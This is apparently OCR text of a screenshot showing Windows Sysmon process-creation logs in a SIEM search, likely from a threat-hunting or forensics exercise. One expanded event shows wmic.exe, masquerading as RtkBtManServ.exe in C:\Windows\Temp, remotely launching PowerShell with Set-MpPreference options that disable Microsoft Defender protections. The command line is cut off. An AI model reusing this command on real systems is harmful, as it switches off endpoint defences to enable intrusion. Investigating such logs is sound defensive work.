 Windows Event Logs
RtkBtManServ.exe
event.code: 1 ×
agent.name: ABZ-PC-01 ×
Documents (8)
Field statistics
@timestamp
k agent.name
t message
Jun 25, 2024 @ 08:31:27.435
ABZ-PC-01
Process Create:
RuleName: technique_id=T1036,technique_name=
UtcTime: 2024-06-25 08:31:27.435…
Jun 25, 2024 @ 08:34:10.889
ABZ-PC-01
Process Create:
RuleName: technique_id=T1027,technique_name=
UtcTime: 2024-06-25 08:34:10.889…
Jun 25, 2024 @ 08:49:45.587
ABZ-PC-01
Process Create:
RuleName: technique_id=T1036,technique_name=
UtcTime: 2024-06-25 08:49:45.587…
Jun 25, 2024 @ 08:50:51.405
ABZ-PC-01
Process Create:
Document
5 of 8
Actions:
View single document
View surrounding documents
ProcessGuid: {ac6a3036-8547-667a-875a-0000000
00800}
ProcessId: 1740
Image: C:\Windows\Temp\RtkBtManServ.exe
FileVersion: 10.0.19041.4355 (WinBuild.16010
1.0800)
Description: WMI Commandline Utility
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: wmic.exe
CommandLine: "C:\Windows\Temp\RtkBtManServ.ex
e" /node:10.0.2.5 process call create "powers
hell.exe -c Set-MpPreference -DisableIntrusio
nPreventionSystem True -DisableIOAVProtection
True -DisableRealtimeMonitoring True -Disable
ScriptScanning True -EnableControlledFolderAc